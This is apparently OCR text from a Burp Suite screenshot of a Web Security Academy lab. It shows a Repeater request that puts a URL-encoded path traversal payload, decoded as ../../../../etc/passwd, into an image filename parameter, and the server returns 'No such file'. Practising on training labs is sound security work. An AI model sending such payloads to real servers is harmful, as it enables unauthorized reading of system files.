 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel
Target: https://0aec00ec04de119180403524007a0048.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f% /2
2 Host: 0aec00ec04de119180403524007a004
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chro
7 User-Agent: Mozilla/5.0 (Windows NT 1 6
(KHTML, like Gecko) Chrome/150.0.0.0
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/a 8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aec00ec04de11918040 net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Explain selected text
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Open response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Copy URL
Copy as curl command (bash)
Save selected text to file
Paste text from file
Save item
Save entire history
Paste host / URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode key characters (Unicode)
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Selection 66 (0x42)
Selected text
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%
65%74%63%2f%70%61%73%73%77%64
Decoded from: URL encoding
../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Search
0 highlights
Done
136 bytes | 211 millis
Event log All issues
Memory: 196.0MB of 3.85GB
Disabled